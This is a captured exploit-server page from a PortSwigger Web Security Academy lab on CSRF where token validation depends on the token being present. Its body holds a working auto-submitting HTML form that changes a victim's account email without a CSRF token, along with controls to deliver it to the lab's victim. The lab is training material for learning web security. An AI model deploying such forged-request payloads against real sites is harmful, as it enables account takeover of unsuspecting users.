 ken validation de
Exploit Server: CSRF where toke
https://exploit-0aa2002404ba85df83bf2c21013a0027.exploit-server.net
WebSecurity
Academy
CSRF where token validation depends on token being present
Back to lab
Back to lab description
LAB
Not solved
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: http://exploit-0aa2002404ba85df83bf2c21013a0027.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<form method="POST" action="https://0a1f00f4040d857b83bc2dd300c10062.web-security-academy.net/my-account/change-email">
<input type="hidden" name="email" value="test@gmail.com">
</form>
<script>
document.forms[0].submit();
</script>
Store
View exploit
Deliver exploit to victim
Access log